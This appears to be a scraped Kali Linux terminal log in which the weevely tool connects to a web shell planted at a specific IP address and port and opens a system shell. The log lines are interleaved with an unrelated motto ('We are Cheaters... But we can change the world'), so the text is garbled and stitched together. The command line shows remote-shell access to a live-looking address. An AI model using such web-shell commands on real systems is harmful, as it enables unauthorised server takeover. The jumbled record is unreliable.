 webfuzz webscarab weevely
root@kali:~# weevely http://39.98.88.18:49005/2.php cmd
[+] weevely 3.7.0
We are Cheaters....
[+] Target: aee00787b3b9:/
But we Don't Cheat Humanity..!
[+] Session: /root/.weevely/sessions/39.98.88.18/2_0.session
[+] Shell: System shell
We hate Study....
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
But we Love Technology...!
weevely> pwd
/
We Flirt with Flirters...
aee00787b3b9:/ $ pwd
But we are true lovers....!
/
aee00787b3b9:/ $
World can't change us....
But we can change the world.....!